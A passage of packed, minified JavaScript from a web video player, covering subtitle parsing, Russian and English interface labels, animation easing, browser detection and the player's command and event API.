l=j8?j8:o.3R;if(o.2c[l]=="bN"){l=y}if(z!=\'1J\'||!2L[l]){2L[l]=8h();2L[l][0]=[];2L[l][1]=[]}B 3X=dz();3X=x.2F(/\\r|\\n/);B zj=1;B t1=0;B t2=0;B j4=(J(v.Jg)?v.Jg:0);if(1b.I(\'mu=\')>0){j4=1b.1p(1b.I(\'mu=\')+6)*1}X(B i=0;i<3X.Q;i++){if(1b.I(\'.lA\')>-1||1b.I(\'.zi\')>-1){if(3X[i].I(\'-->\')>-1&&3X[i].I(\':\')>-1){if(z==\'1J\'){if(lB.I(3X[i])>-1){1m}lB.2m(3X[i])}t1=lz(3X[i].1p(0,3X[i].I(\'-->\')))*1+j4;t1==0?t1=1:\'\';t2=lz(3X[i].1p(3X[i].I(\'-->\')+4,12))*1+j4;J(2L[l][0][t1])?\'\':2L[l][0][t1]=\'\';X(B j=t1;j<t2;j++){2L[l][1][j]=t1}zj++}F{3X[i]=4v(3X[i]);if(3X[i]!=\'\'&&3X[i].Q>0&&3X[i]!=zj&&3X[i]!=\'17P\'){if(3m(2L[l][0][t1])){2L[l][0][t1]=2L[l][0][t1]+\'<br>\'+3X[i]}F{2L[l][0][t1]=3X[i]}}}}if(1b.I(\'.zk\')>-1||1b.I(\'.oL\')>-1){if(3X[i].I(\'16G:\')>-1){t1=lz(3X[i].1p((1b.I(\'.oL\')>-1?3X[i].I(\'=0\')+3:12),12))*1+j4;t2=lz(3X[i].1p((1b.I(\'.oL\')>-1?3X[i].I(\'=0\')+14:23),10))*1+j4;B p=\'\';if(3X[i].I(\'0,,\')>0){p=3X[i].1p(3X[i].I(\'0,,\')+3)}F{if(3X[i].I(\'Jk,\')>0){p=3X[i].1p(3X[i].I(\'Jk,\')+6)}if(3X[i].I(\')}\')>0){p=3X[i].1p(3X[i].I(\')}\')+2)}}if(p!=\'\'){if(2L[l][0][t1]!=1K){2L[l][0][t1]+=\'<br>\'+p}F{2L[l][0][t1]=p}2L[l][0][t1]=2L[l][0][t1].1q(/{.*?}/,\'\');2L[l][0][t1]=2L[l][0][t1].1q(/\\\\\\\\N/,\'<br>\');2L[l][0][t1]=2L[l][0][t1].1q(/\\\\N/,\'<br>\');X(B j=t1;j<t2;j++){2L[l][1][j]=t1}}}}}ol[1b]=G;if(o.2c[y]!=\'bN\'){z!=\'1J\'?ly():\'\'}}F{if(x!=\'\'){if(x.I(\'[\')==0){cJ(x)}F{oI("2r")}}F{4G();o.S.54()}}}E ly(){o.S.c8();o.W.ky();o.S.54()}E lz(lA){B 1w=lA.2F(\':\');B 6p=0;1w.Q==2?1w.kU("dL"):\'\';1w[0]!=\'dL\'?6p+=1w[0]*ob:\'\';1w[1]!=\'dL\'?6p+=1w[1]*60:\'\';6p+=1w[2].1p(0,2)*1;6p=6p*10+1w[2].1p(3,1)*1;L 6p};E aP(x){if(J(o.3R)){if(o.3R!=x){lB=[];if(x==-1||(v.a2==1&&x==9Y)){oy()}F{v.e7=0;o.3R=x;o.6A=G;v.jn=1;An(x);js("2j",o.3A[x]);o.S.c8()}}F{if(v.a2!=1){oy()}}}}E zV(){if(J(o.3A[o.3R])){if(o.5Z&&v.zn==1){3V.8j("zo",o.3A[o.3R])}F{o.qX=o.3A[o.3R]}}}E An(x){if(J(o.2c[x])){1h("im",x);o.3R=x;zV();if(o.2G=="1J"&&o.bi==G){o.R.iB(x,"1J")}F{if(o.2G=="4r"&&o.zy==G){o.R.iB(x,"4r")}F{if(o.2c[x]=="bN"){zp(o.3R)}F{l6(o.3R)}}}}};H.zq=E(){if(o.jo){B x=o.jo.4H;if(x[0]){B y=1y zr();y.9S=E(e){B z=e.4A.m5;cM.2m(z);o.3R=-1;B z=x[0].7B;if(z.Q>40){z=x[0].7B.1p(0,15)+\'...\'+x[0].7B.1p(-15)}if(v.a2==1&&v.H0==1){o.2c.2m(\'cM\'+(cM.Q-1));o.3A.2m(z+\'\');aP(o.2c.Q-1)}F{o.2c.kU(\'cM\'+(cM.Q-1));o.3A.kU(z+\'\');v.a2==1?9Y++:\'\';aP(0)}o.jo.6x=""};y.16I(x[0])}F{o.jo.2f()}}};H.aP=E(x){aP(x)};H.9Y=E(){L 9Y};H.16J=E(x){9Y=x};H.1z=E(x){om(x)};H.C=E(){Au()};H.5J=E(){4G()};H.7O=E(){oy()};E oy(){js("2j","7O");o.3R=v.a2==1?9Y:-1;v.jn=0;o.6A=K;o.S.c8();zV();o.zy?An(o.3R):\'\';J(o.2j)?o.1Y.3o(o.2j):\'\';o.2j=26}E om(1g){if(o.bM){L}B t=2J(1g*10);if(v.e7){1g=1g-v.e7*1}if(o.6A&&J(o.2c)){if(2L){B x=o.3R;B t=2J(1g*10);if(v.xj==1&&!o.1G){L}if(o.2c[x]=="bN"){if(!op){X(B i=0;i<o.2c.Q;i++){1D(l6,i*43,i)}if(!2L[x]){2L[x]=8h();2L[x][0]=dz();2L[x][1]=dz()}op=G}F{if(2L[x][1][t]){}F{X(B i=0;i<o.2c.Q;i++){if(2L[i]){if(J(2L[i][1])){if(J(2L[i][1][t])){if(!2L[x][0][t]){2L[x][0][t]=\'\'}2L[x][0][t]+=(2L[x][0][t]!=\'\'?\'<br>[p9]\':\'\')+2L[i][0][2L[i][1][t]]+(2L[x][0][t]!=\'\'?\'[/p9]\':\'\')}}}}if(J(2L[x][0])){if(J(2L[x][0][t])){2L[x][1][t]=t}}}}}if(J(2L[x])){if(J(2L[x][1])){if(J(2L[x][1][t])){B y=\'\';y=2L[x][0][2L[x][1][t]];if(!J(o.2j)){o.2j=1M(\'1W\');4m(o.2j,{id:\'mK\'+v.id+\'4n\'+\'2j\'});o.1Y.1L(o.2j);Au();js("CU",o.3A[x])}if(59){5a(o.2j)}GH();if(v.GG==1){y=16L(y)}if(v.pa==1){y=y.1q(/\\[p9\\]/gm,\'<7q C="1A:\'+4a(v.iM)+\'">\');y=y.1q(/\\[\\/p9\\]/gm,\'</7q>\')}if(y.I(\'<c.\')>-1){y=y.1q(/\\<c./gm,\'<7q C=1A:\');y=y.1q(/\\<\\/c\\>/gm,\'</7q>\')}if(v.aD){if(v.aD.2L==1&&Aq!=y){js("2L",y);Aq=y}}o.2j.1T=\'<7q C="\'+(v.Hd==1?\'2k-1A:\'+4T(v.mm,v.ml)+\';\':\'\')+\'-4f-5v-Ar-1m: 16M;1A:\'+4a(v.ij)+\';2S:\'+v.As+\'px \'+v.As*2+\'px;2V-6D:\'+v.GP+\'px;2T:0 0;3c-1c:\'+(v.Gt?v.Gt:1.8)+\';4j-jU:\'+v.mg+\'">\'+4v(y)+\'</7q>\';O(o.2j,{"4j-3C":((2J(v.oN)+((2J(v.ix)-100)*2J(v.oN)/100))+"px")});if(v.Gu==1){if(o.2h){O(o.2j,{"4j-3C":((v.oz+((2J(v.ix)-100)*v.oz/100))+"px")})}}59=K}F{if(!59&&J(o.2j)){At()}}}}F{At()}}}}E At(){if(!59){o.2j?o.2j.1T=\'\':\'\';59=G;2Y(o.2j)}}E Au(){if(o.2j){O(o.2j,{"1t":"2p","Y":"100%","2S-1a":"10%","2S-2o":"10%","1a":0,"1A":v.ij,"1I-8s":"5Y","5v-ea":"2V-5v"});if(v.16N==1&&J(v.Am)){v.Am!=\'\'?O(o.2j,{"4j-mG":v.Am}):\'\'}if(v.mi==1){O(o.2j,{"1I-fS":"6u 6u Aw 16O"})}F{O(o.2j,{"1I-fS":"1X"})}if(v.16F==1){xC(o.2j,\'o.sz\')}F{v.GG!=1?iO(o.2j):\'\'}}}E GH(){if(!o.sz){if(o.S.qp()||v.e1>v.1C.h){O(o.2j,{"1t":"2p","1f":"2l","1a":0,"2H":(v.e1*1)})}F{O(o.2j,{"1t":"2p","1f":"2l","1a":0,"2H":(v.e1*1+v.1C.h*1)})}}}E 4G(){o.3R=-1;o.6A=K;o.pB=K;v.2j=26;v.tV=26;o.2L=26;o.2c=26;op=K;ol=[];2L=[];if(J(o.S)){o.S.c8()}o.3A=26;if(J(o.2j)){o.1Y.3o(o.2j);o.2j=26}o.3R=26;o.6A=K}};o.16P={"2l":"Авто","1G":"Пуск","41":"Пауза","2g":"Стоп","2h":"Во весь экран","Aa":"Выйти из полноэкранного режима","1n":"Настройки","3t":"Параметры","1O":"Громкость","3W":"Выключить звук","7D":"Включить звук","6j":"В ЭФИРЕ","17":"Плейлист","53":"Качество","7u":"Скачать","2j":"Субтитры","5o":"Скорость","bJ":"Обычная","2r":"ошибка","Hf":"Включите звук","8m":"Аудио","gr":"ошибка загрузки","tP":"Очень низкое","jv":"Низкое","jq":"Среднее","jy":"Высокое","wa":"Высокое","7h":"Следующий","dn":"Предыдущий","3n":"Поделиться","Jj":"Скопировано в буфер обмена","aE":"Реклама","6h":"Пропустить","A8":"Пропустить через ","F7":"Перейти на сайт рекламодателя","ix":"Размер текста","e7":"Сдвиг по времени","ij":"Цвет текста","iM":"Цвет текста 2","mm":"Цвет фона","ml":"Прозрачность фона","mi":"Тень","mg":"Толщина текста","e1":"Отступ снизу","pU":"Сбросить","og":"Загрузить","qj":"Сон","mb":"Пропуск","Aj":"Час","zZ":"Минута","iZ":"Секунда","Gi":"Да","Gd":"Нет","of":"из","9i":"Пароль","DL":"Ошибка воспроизведения на устройстве","DI":"Играет на устройстве","df":"Канал","1S":"Масштаб","on":"Вкл.","7O":"Выкл.","CQ":"Все сразу","iV":"кбит/с","ug":"Код","1b":"Ссылка","1A":"Цвет","HM":"Контраст","h3":"Яркость","gU":"Насыщенность","o5":"Сепия"};B 62=E(x){B iw;B 16R;B 3p;B 5w;B 4X;B nY;B ir=0;B ec;B A5=K;B A6;if(x.me!=1K&&x.mc!=1K&&x.1F!=1K&&x.to!=1K){if(x.1g==26){if(x.1F.I("hz")>-1){x.to==0?x.1g=0.5:x.1g=0.2}F{x.1g=0.20}}iw=HH(x.7Q);if(x.1F.I("1S")==-1){if(J(o.8z[x.me])){o.8z[x.me].D5()}o.8z[x.me]=H}if(x.1z==1){x.mc.2i("2x",G)}3p=x.1F.2F(\'|\');4X=7K(x.to).2F(\'|\');5w=1y dz();X(B i=0;i<3p.Q;i++){if(!4X[i]){4X[i]=4X[0]}if(3p[i]=="hz"){5w[i]=x.mc.g("1H")}if(3p[i]=="9O"){5w[i]=x.mc.C.1H}if(3p[i]=="y"){5w[i]=x.mc.g("y")}if(3p[i]=="x"){5w[i]=x.mc.g("x")}if(3p[i]=="1a"){5w[i]=2J(x.mc.C.1a)}if(3p[i]=="1f"){5w[i]=2J(x.mc.C.1f)}if(3p[i]=="1S"){5w[i]=x.mc.g("3M")}if(3p[i]=="ag"){5w[i]=x.mc.fQ}if(3p[i]=="kQ"){5w[i]=x.mc.cN}if(3p[i]=="3S"){5w[i]=x.mc.g("3S")}if(3p[i]=="3M"){5w[i]=x.mc.g("3M")}if(3p[i]=="Y"){5w[i]=x.mc.g("Y")}if(3p[i]=="HW"){5w[i]=x.mc.2w;4X[i]=2M.9p(4X[i]);x.me=="16S"?1h("Y",x.me,5w[i],4X[i],x.mc.2w):\'\'}if(3p[i]=="1c"){5w[i]=x.mc.g("1c")}if(3p[i]=="HX"){5w[i]=x.mc.3q}4X[i]=HP(4X[i]);5w[i]=HP(5w[i])}ec=x.1g*2b/iw.Q;nY=iw.Q;if(3p.Q==1&&5w[0]==4X[0]){bs()}F{1D(nS,2M.4O(ec))}}E nS(){X(B i=0;i<3p.Q;i++){B 1w=5w[i]+(4X[i]-5w[i])*(iw[ir]?iw[ir]:0);zY(3p[i],1w);if(3p[i]=="y"){x.mc.2i("1f",1w)}if(3p[i]=="x"){x.mc.2i("1a",1w)}if(3p[i]=="1a"){x.mc.C.1a=1w+"px"}if(3p[i]=="1f"){x.mc.C.1f=1w+"px"}if(3p[i]=="1S"){x.mc.2i("1S",1w)}if(3p[i]=="3S"){x.mc.2i("3S",1w)}if(3p[i]=="3M"){x.mc.2i("3M",1w)}if(3p[i]=="ag"){x.mc.fQ=1w}if(3p[i]=="kQ"){x.mc.cN=1w}if(3p[i]=="Y"){x.mc.2i("Y",1w)}if(3p[i]=="HW"){O(x.mc,{"Y":1w})}if(3p[i]=="1c"){x.mc.2i("1c",1w)}if(3p[i]=="HX"){O(x.mc,{"1c":1w})}}ir++;if(!A5){if(ir==nY){bs()}F{A6=1D(nS,2M.4O(ec))}}}E bs(){A5=G;if(x.1r){if(3p[0]=="9O"||3p[0]=="1a"){1r(x.mc)}F{x.mc.2i("2x",K)}}if(x.1F.I("1S")==-1){o.8z[x.me]=26;4V o.8z[x.me]}X(B i=0;i<3p.Q;i++){zY(3p[i],4X[i])}2O(A6)};E zY(y,z){if(y=="hz"){x.mc.2i("1H",z)}if(y=="9O"){x.mc.C.1H=z}}H.D5=E(){bs()};H.FV=E(){ir=nY-1;nS();bs()};H.XY=E(x0,x1,y0,y1){B e=K;X(B i=0;i<3p.Q;i++){if(3p[i]==\'x\'&&x0!=x1){e=G}if(3p[i]==\'y\'&&y0!=y1){e=G}}e?bs():\'\'};E HH(Hu){c9(Hu){1v"HG":L[0,0.16U,0.16V,1.16W,1.16X,1.16Y,1.102,0.16Z,0.16Q,0.87,0.16D,0.16s,1.16C,1.16i,1.16j,1.16l,0.16m,0.16n,0.16o,0.16p,1.16h,1.HB,1.16r,1.HB,1.16t,0.nu,0.qD,0.qD,0.qD,0.qD,1];1m;1v"dT":L[0,0.16v,0.185,0.16x,0.16y,0.16z,0.16A,0.16B,0.171,0.16E,0.172,0.17t,0.17v,0.17w,0.17x,0.17y,0.17z,0.17A,0.GQ,0.95,0.17B,0.17C,0.17D,0.17u,0.99,0.17E,0.17G,0.nu,1];1m;8a:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.Gw,0.82,0.85,0.17K,0.17L,0.GQ,0.95,0.97,0.17N,0.17O,1];1m}}};B I4=E(){B N=7V.17F,ua=7V.17s,CV;B M=ua.kI(/(pA|l5|7W|H5|GU)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.kI(/(pA|l5|7W|H5|GU|17h|qJ)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(CV=ua.kI(/7J\\/([\\.\\d]+)/i))!=26)M[2]=CV[1];B pu=7V.Jf;H.eb=M?M[1]:N;H.7J=M?M[2]:7V.178;H.gA=7V.Jf>1;H.pA=H.eb=="179";H.um=H.eb=="J7 9.0";H.ie=H.eb=="J7"||H.eb=="17a"||H.eb=="17b";H.qJ=ua.dZ(/(qJ)\\/?\\s*/i)>-1;H.ff=H.eb=="19v";H.7W=H.eb=="17e";H.l5=1V.l5;H.rS=ua.dZ("17f NT")>-1;H.5V=(ua.dZ(/(8M|mU|17g)\\/?\\s*/i)>-1)||(7V.kT===\'17i\'&&pu>1);H.tv=v.IM!=1&&ua.dZ(/(TV|17k|17l|17m|17n|17o|17p|17q)\\/?\\s*/i)>-1;H.lg=v.IM!=1&&ua.dZ(/(LG)\\/?\\s*/i)>-1;H.8M=ua.dZ(/(8M)\\/?\\s*/i)>-1;H.mU=H.5V&&!H.8M;H.4f=\'19u\'in 1U.j1.C;if(ua.dZ(/(cZ)\\/?\\s*/i)>-1){pu>0?H.cZ=G:H.tv=G;if(17R(\'(3x:19M)\').1bq){H.tv=G}}H.2a=(H.5V||H.cZ||(ua.dZ(/(1aQ|1aT|pA p0)\\/?\\s*/i)>-1))&&!H.tv;H.Dq=H.7W||H.l5;H.2h=K;if(H.5V){H.1bw=4i(ua.1p(ua.I(\'OS \')+3,4).1q(\'4n\',\'.\'));if(H.mU&&(!\'Ny\'in 1V||pu<2)){H.2a=H.5V=K;H.tv=G}}H.ak=!H.2a;H.ov=H.2a||H.tv;H.1be=H.4f&&H.ak;if(o.1Y.yQ||o.1Y.yO||o.1Y.yV||o.1Y.yu||o.1Y.xT){H.2h=G}};E bw(4W,8r){X(B s in 8r){if(1N(8r[s])==\'3T\'){if(s=="1Q"||s=="2E"){4W[s]=8r[s]}F{X(B s2 in 8r[s]){if(1N(4W[s])!=\'3T\'){4W[s]={}}if(1N(8r[s][s2])==\'3T\'){X(B s3 in 8r[s][s2]){if(1N(4W[s][s2])!=\'3T\'){4W[s][s2]={}}if(1N(8r[s][s2][s3])==\'3T\'){X(B s4 in 8r[s][s2][s3]){if(1N(4W[s][s2][s3])!=\'3T\'){4W[s][s2][s3]={}}4W[s][s2][s3][s4]=8r[s][s2][s3][s4];if(s3==\'2S\'||s3==\'2T\'){4W[s][s2][s3][s4]=2J(4W[s][s2][s3][s4])}}}F{4W[s][s2][s3]=8r[s][s2][s3];if(s2==\'2S\'||s2==\'2T\'){4W[s][s2][s3]=2J(4W[s][s2][s3])}}}}F{4W[s][s2]=8r[s][s2];if(s==\'2S\'||s==\'2T\'){4W[s][s2]=2J(4W[s][s2])}}}}}F{if(s.I("1bd")>0&&4v(8r[s])===""){}F{4W[s]=vR(s,8r[s])}}}L 4W};B vR=E(1i,6x){if(1N(6x)==\'5j\'){6x=4v(6x);if(1i.I("1A")>-1&&6x!=-1){6x=4a(6x)}}L 6x};E zR(){2X{B 5Z=1V[\'3V\'],x=\'1bc\';5Z.8j(x,x);5Z.A9(x);L G}2B(e){L K}};E zQ(ca){if(ca){if(J(o.8z[ca])){o.8z[ca].D5()}}};B 2U=E(x){B y=x;if(y){y=x.5C(0).1bb()+x.7F(1);if(y.I("4n")>-1){y=y.1q(/4n/ig," ")}}B en={"of":"of","iV":"iV","DI":"Ed on FE","DL":"Ed 2r on FE","CQ":"1b9 at 1b8","9i":"qG","Gd":"No","qj":"1b7","mb":"i9","Gi":"1b6","e1":"1b5 2T","mg":"1b4 jU","mi":"1b2","ml":"cS 1H","mm":"cS 1A","ix":"Dr 3C","ij":"Dr 1A","iM":"Dr 1A 2","e7":"4R mu","pU":"1aX","dn":"1aV","Jj":"1aK to 1aS","tP":"1aO","jv":"1aN","jq":"1bg","jy":"Ft","wa":"Ft","rl":"HD","o9":"1bf HD","1b0":"1bh HD","vK":"1bz HD","wc":"1bB HD 4K","aE":"Ad","F7":"Go to 1bE 1bA\'s 1bG","8m":"1bx","6j":"1bi","2h":"1bu 2h","Aa":"IH 2h"};if(J(en[x])){y=en[x]}if(J(o[\'vP\'+v.qd])){if(J(o[\'vP\'+v.qd][x])){y=o[\'vP\'+v.qd][x]}}if(v.wf){if(v.wf[x]){y=v.wf[x]}}L y};B bQ=E(x,y,z){if(!J(o.jA[y])&&v.wR!=1){B t=o.e0?o.e0:(v.1Z?v.1Z:\'\');J(v.8O)?t=v.8O:\'\';if(v.Gh[x]==1&&v.Eg==1&&J(v.mC)){if(x=="9n"){5m(FY,1bt)}if(J(1V["pP"+v.mC])){1V["pP"+v.mC].DZ(\'vU\'+x,{1Z:t});1h("Gm",\'vU\'+x)}F{1h("Gm 1br 2r")}}if(v.FK[x]==1){if(v.ga==1){B eB;if(v.PY==1){if(1V.FN){eB={\'8O\':t};if(v.mA){if(1N(v.mA)=="3T"){X(B g in v.mA){if(v.mA.2z(g)){eB[g]=v.mA[g]}}}}FN(\'1j\',\'vU\'+x,eB)}}F{if(1V.ga){eB={PF:\'sW\',PD:y};if(t!=\'\'){eB.PC=t}if(v.1bp==1&&!o.8F){eB.1bn=1}ga(\'v0.bI\',\'1j\',eB)}}}}}z?o.jA[y]=G:\'\'};E FY(){if(J(1V["pP"+v.mC])){1V["pP"+v.mC].DZ(\'1bk\')}};B oJ=E(1b){B x=\'\';1b=1b.1q("v=","{=");if(1b){if(1b.I(\'kk.be/\')>-1){x=1b.1p(1b.I(".be/")+4);x.1q("/","")}F{x=1b.2F(/(kk.be\\/|v\\/|ug\\/|1bj\\?|3E.1aU\\/v0\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.I("?t=")>0){v.1E=x.1p(x.I("?t=")+3);B h=0;B m=0;B s=0;if(v.1E.I("h")>0){h=v.1E.1p(0,v.1E.I("h"));v.1E=v.1E.1p(v.1E.I("h")+1)}if(v.1E.I("m")>0){m=v.1E.1p(0,v.1E.I("m"));v.1E=v.1E.1p(v.1E.I("m")+1)}if(v.1E.I("s")>0){s=v.1E.1p(0,v.1E.I("s"));v.1E=v.1E.1p(v.1E.I("s")+1)}if(h>0||m>0||s>0){v.1E=h*ob+m*60+s*1}x=x.1p(0,x.I("?t="))}}}L x};B js=E(x,y,li,ev){if(x=="9n"){o.9n=G}if(ev==1){X(B yi in y){if(y.2z(yi)){if(1N(y[yi])=="3T"){y[yi]=\'\'}}}}if(v.rd==1&&o.9n){if(v.19T==1||li==1){A1(x,y)}F{if(y!=1K){if(1N(y)==\'3T\'){2X{y=5G.wg(y)}2B(e){}}F{if(1N(y)==\'5j\'){y=y.1q(/\'/ig,\'′\')}}}if(1N(v.1Q)==\'5j\'){if(v.1Q.I("{")==0){2X{v.1Q=v.1Q.1q(/\\\'/ig,\'"\');v.1Q=5G.7y(v.1Q)}2B(e){dH.1h(e)}}}if(1N(v.1Q)==\'3T\'){if(J(v.1Q[x])||J(v.1Q[\'w6\'])){B z=x;if(!J(v.1Q[x])&&J(v.1Q[\'w6\'])){z=\'w6\'}if(x.I("3Y")==0){if(J(v.1Q[\'P\'])){z=\'P\'}}2X{if(y!==1K){2q(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2q(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x)}}}F{if(v.1Q==\'\'){v.1Q="Er"}2X{if(y!==1K){2q(v.1Q+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2q(v.1Q+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x,y)}}}}if(o.9n&&v.Pk==1){if(o.Ek){2X{o.Ek.9a.mI({1j:x,9R:y},"*")}2B(e){}}}if(v.Pf==1&&li!==1){B zv={1j:x,1g:o.R?(x=="4B"?o.EA:o.R.1g()):0};if(y!=1K){zv["2n"]=y}if(x=="1e"||x=="1g"){zv["1e"]=o.R.1e()}if(x=="1O"||x=="7D"){zv["1O"]=v.1O}if(x=="1y"){zv["id"]=47("Hz")}1V.a7.mI(zv,\'*\');B z=x;x=="9n"||x=="1E"||x=="4Z"?z=x+"ed":\'\';x=="1G"?z="19V":\'\';x=="41"?z="4I":\'\';x=="3W"?z="3f":\'\';x=="7D"?z="19Q":\'\';x=="4B"?z="19Z":\'\';x=="1a0"?z="1a1":\'\';zv["1j"]=z;if(z!=\'\'&&z!=x){zv=5G.7y(5G.wg(zv));1V.a7.mI(zv,\'*\')}}};B A1=E(x,y){B ev=1U.1a2(\'8B\');if(y!==1K){ev.9R=y}ev.1a3(x,G,G);o.1P.19F(ev)};H.1j=E(x,y){o.1Q[x]=y};H.3K=E(x,y,U){v.19y==1?1h(\'3K\',x,y):\'\';L 47(x,y,U)};E 47(x,y,U){if(J(o.W)&&1N(x)==\'5j\'){if(o.lO==1){L}if(U){if(1N(U)==\'5j\'){if(U.I("id:")==0){U=o.S.uQ(U.1p(3),"5k");if(U){if(x=="ox"&&y=="19z"){U.B7()}}}}}if(x=="1G"||x=="2E"){if(J(y)){B ci=K;if(1N(y)==\'5j\'){y=y.1q(/(\\r\\n|\\n|\\r)/gm,"");B 2D=-1;if(y.I("[4B:")>-1&&y.pI("]")==y.Q-1){2D=y.1p(y.I("[4B:")+6,y.Q-1);2D=2J(2D.1p(0,2D.Q-1));y=y.1p(0,y.I("[4B:"));if(y==\'\'){o.W.4w(2D);o.W.3a();L}F{o.2D=2D}}if(y.I("[IP]")>-1){ci=G;y=y.1q(\'[IP]\',\'\')}if(y.I("#"+v.aR)==0){y=o[o.fd[0]](y)}if(y.I("#"+v.bS)==0&&y.I(v.eH)>0){y=o[o.fd[1]](y)}if(y.I("#0")==0){y=ew(y)}if(v.et==1){y=et(y)}if(y.I(".ax")==y.Q-4){B 3H=fV(y);3H.9S=E(){if(H.iN==4&&H.7A==4o){2X{47(\'1G\',5G.7y(H.aT))}2B(e){}}};3H.bI();L}if(y.I("id:")==0&&J(o.1R)){B z=Hs(y);if(J(o.1R[z])){o.S.MS(z);2D>-1?o.2D=2D:\'\';L G}F{L K}}if(y.I("19C:")==0){B z=y.1p(10);if(o.2G=="3E"){o.R.Q2(z);L G}F{y=\'//kk.be/\'+z}}}if(x=="1G"){o.S.MO();o.W.gs(y,1K,1K,(ci?1:0))}if(x=="2E"){o.oM=G;v.3B=0;o.W.gs(y,1,1K,(ci?1:0));o.S.4p(0,0);o.1E=K}}F{if(x=="1G"){o.W.3a()}if(x=="2E"){1N IS==\'E\'?IS():\'\'}}}if(x=="4C"){if(J(y)){o.oM=G;o.W.gs(y,1,1)}F{o.R.xK()}}if(x=="41"){if(o.1G){o.W.3e();o.W.ky()}}if(x=="df"&&J(y)){o.1E&&o.8K?o.8K.IV(y):\'\'}if(x.I("19x")==0){if(o.P){o.P.Iw(x.1p(6),y)}}if(x=="aM"){o.aM.go();o.aM=1y Af();if(J(y)){o.aM.ax(y)}F{if(v.Qe==1){o.aM.ax(v.Qf)}F{o.aM.ax("19E 8b")}if(v.Qh==1&&J(v.Qj)){o.gt=1y Qk()}}}if(x=="9d"){!o.1E?o.S.Bw():\'\';o.S.a6();o.S.OG("Bj")}if(x=="mZ"){o.1G?o.W.3e():o.W.3a()}if(x=="2g"){v.4C=0;v.3B=0;o.R.oS();o.W.bU()}if(x=="9s"){o.1g=o.R.1g();o.W.ji()}if(x=="7u"){if(v.aD){if(v.aD.on==1&&v.aD.19G==1){o.W.m9()}}}if(x=="A0"&&J(y)){if(o.7d){o.7d.3K(y)}}if(x=="3n"){o.S.Oo()}if(x=="19I"&&J(y)){if(v.P==1){if(y.I(\'js:\')==0){v.7i=y;v.kc=G;o.W.Cj("7i")}F{if(o.p!=\'\'){B sv=5G.7y(do(o.p));X(B l in sv){if(sv.2z(l)){if(J(sv[l].id)){if(y==sv[l].id){v.7i=\'ba\'+(J(sv[l][\'eS\'])?\'eS\'+sv[l][\'eS\']:\'\')+y+\'4n\'+sv[l].7C;v.kc=G;o.W.Cj("7i")}}}}}}}}if(x=="1a6"){1N IZ=="E"?IZ():\'\'}if(x=="Jd"&&y){v.Jd=y;o.3O?o.3O.1at():\'\'}if(x=="3W"){o.W.5n()}if(x=="5o"){if(J(y)){o.W.ae(y)}F{L o.6Q[o.bC]}}if(x=="ex"){if(v.aD&&o.cV){if(v.aD.cV==1){L 2M.4O((o.cV.8J(1au).Q-1)/2M.4O(o.R.1e())*100)}}}if(x=="kK"){L o.6Q}if(x=="7D"){o.W.6G()}if(x=="tV"){if(J(y)){v[x]=y;o.W.jw()}}if(x=="eq"){L o.2Q}if(x=="mD"){L o.ab?G:K}if(x=="6j"){L o.R?o.R.6O():K}if(x=="CU"){L v.a2==1?o.3A.7F(0,-1):o.3A}if(x=="dx"){L o.bM}if(x.I("2j:")==0&&y){v[x.1q(\'1Z:\',\'4n\')]=y;o.W.ky()}if(x=="1aw"){L o.jz}if(x=="d2"){L o.8u}if(x=="1O"||x=="Ji"){if(J(y)){if(1N y=="5j"){if(y.I("+")==0){y=v.1O+4i(y.1p(1))}F{if(y.I("-")==0){y=v.1O-4i(y.1p(1))}}}if(y>=0&&y<=1){o.W.4E(y)}}L o.3f?0:v.1O}if(x=="3f"){L J(o.3f)?o.3f:K}if(x=="1ax"){o.S?o.S.MU(y):\'\'}if(x=="fD"){y<2?y=\'\':\'\';if(3m(o[\'u\'+y])){B x2=5G.7y(do(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2z(l)){if(l.I("aB")==0){v[l]=26}}}if(1N x2=="3T"){X(B k in x2){if(x2.2z(k)){if(k.I("aB")==0){v[k]=x2[k]}if(k=="1C"){v2[k]=x2[k]}}}}v=bw(v,v2);B uy=K;if(o.S.cF()){o.S.8H();uy=G}B wr=K;if(o.S.jW()){o.S.dI();wr=G}o.S.4G();o.S=26;o.S=1y Be();if(o.R.7A()=="7N"){o.S.3a()}o.S.4E(v.1O);if(J(v.1Z)){aZ(v.1Z)}if(uy){o.S.8H()}if(wr){o.S.dI()}if(o.2h){o.S.9m()}if(1i!=\'NB\'){o.S.4p(o.R.1g(),o.R.1e())}c4()}}if(x=="qC"){L v.qC}if(x=="5r"){o.S.5r(G)}if(x=="1as"){o.S.nU()}if(x=="NW"){c4()}if(x=="4B"){if(J(y)){if(1N y=="5j"){if(y.I("%")>-1){y=2J(y.1p(0,y.I("%")));y=o.R.1e()*y/100}F{B qR=o.R.1g();if(o.3O&&!o.1E){if(!o.3O.lo){B f=o.3O.d4();if(f.t&&f.d){qR=f.t;o.3O.lo=G}}}if(y.I("+")==0){y=qR+4i(y.1p(1))}F{if(y.I("-")==0){y=qR-4i(y.1p(1))}}}}y=y*1;y<0?y=0:\'\';if(o.R.1e()>0){y>o.R.1e()?y=0:\'\'}if(!J(o.P)&&!J(o.6o)&&o.R.1e()>0){o.2D=1K;o.W.4w(y,G);o.W.uM()}F{o.2D=y}}}if(x=="2h"){!o.2h?o.W.9m():\'\'}if(x=="wo"){o.2h?o.W.8g():\'\'}if(x=="1az"){L o.2h}if(x=="3C"){L o.3i+\'/\'+o.4S}if(x=="1aB"){if(J(o.eI)){o.eI.Do()}}if(x=="OZ"||x=="1aD"){if(J(o.eI)){o.eI.Un()}}if(x=="1g"||x=="GY"){B m8=o.R?o.R.1g():0;if(o.3O&&v.eO==1&&!o.1E&&m8==0){B f=o.3O.d4();if(f.t){m8=f.t}}L x=="GY"?jk(m8):m8}if(x=="1aF"){if(o.dv){47("1G","id:"+o.dv)}if(o.H6){47("4B",o.H6);47("1G")}}if(x=="1e"){L o.R?o.R.1e():0}if(x=="9T"){L 